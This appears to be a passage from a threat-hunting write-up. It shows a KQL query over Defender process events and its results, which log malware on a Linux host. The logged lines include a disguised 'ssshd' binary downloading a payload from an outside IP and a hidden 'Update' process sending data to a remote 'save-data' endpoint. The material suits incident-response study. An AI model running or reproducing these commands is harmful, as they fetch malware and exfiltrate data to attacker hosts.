 8
9 DeviceProcessEvents
10 | where DeviceName contains "linux-program-fix"
11 | where ProcessCommandLine contains "curl" or ProcessCommandLine contains "wget"
12
13
...
Results Chart
TimeGenerated [UTC] AccountDomain AccountName InitiatingProcessCommandLine ProcessCommandLine
> 3/4/2025, 6:53:36.323 PM linux-program-fix root /bin/bash /usr/bin/ssshd curl -s 196.251.114.67/.x/black3
> 3/4/2025, 7:25:41.733 PM linux-program-fix root /var/tmp/.update-logs/Update bash -c 'curl --silent "http://196.251.73.38:47/save-data?IP=159.69.192.72" \ -H 'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/av
> 3/4/2025, 7:25:41.737 PM linux-program-fix root bash -c 'curl --silent "http://196.251.73.38:47/save-data?IP=159.69.192.72" \ -... curl --silent http://196.251.73.38:47/save-data?IP=159.69.192.72 -H "Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
> 3/4/2025, 7:25:50.236 PM linux-program-fix root /bin/bash /usr/bin/ssshd curl -s --connect-timeout 15 196.251.114.67/.x/black3
> 3/4/2025, 7:26:01.657 PM linux-program-fix root /bin/bash /usr/bin/ssshd curl -s 196.251.114.67/.x/black3
> 3/4/2025, 7:58:15.737 PM linux-program-fix root /bin/bash /usr/bin/ssshd curl -s --connect-timeout 15 196.251.114.67/.x/black3
> 3/4/2025, 7:58:15.938 PM linux-program-fix root /bin/bash /usr/bin/ssshd curl -s 196.251.114.67/.x/black3
> 3/4/2025, 8:25:22.619 PM linux-program-fix root bash ./enable.sh dpkg-query -W -f=${Status} curl
> 3/4/2025, 8:28:16.233 PM linux-program-fix root /bin/bash /usr/bin/ssshd curl -s --connect-timeout 15 196.251.114.67/.x/black3
> 3/4/2025, 8:28:16.437 PM linux-program-fix root /bin/bash /usr/bin/ssshd curl -s 196.251.114.67/.x/black3
> 3/4/2025, 8:57:40.039 PM linux-program-fix root /var/tmp/.update-logs/Update bash -c 'curl --silent "http://196.251.73.38:47/save-data?IP=74.208.7.102" \ -H 'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
> 3/4/2025, 8:57:40.042 PM linux-program-fix root bash -c 'curl --silent "http://196.251.73.38:47/save-data?IP=74.208.7.102" \ -H ... curl --silent http://196.251.73.38:47/save-data?IP=74.208.7.102 -H "Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
> 3/4/2025, 8:57:56.438 PM linux-program-fix root /var/tmp/.update-logs/Update bash -c 'curl --silent "http://196.251.73.38:47/save-data?IP=74.208.7.102" \ -H 'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
> 3/4/2025, 8:57:56.445 PM linux-program-fix root bash -c 'curl --silent "http://196.251.73.38:47/save-data?IP=74.208.7.102" \ -H ... curl --silent http://196.251.73.38:47/save-data?IP=74.208.7.102 -H "Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
> 3/4/2025, 8:58:12.907 PM linux-program-fix root /var/tmp/.update-logs/Update bash -c 'curl --silent "http://196.251.73.38:47/save-data?IP=74.208.7.102" \ -H 'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
> 3/4/2025, 8:58:12.913 PM linux-program-fix root bash -c 'curl --silent "http://196.251.73.38:47/save-data?IP=74.208.7.102" \ -H ... curl --silent http://196.251.73.38:47/save-data?IP=74.208.7.102 -H "Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web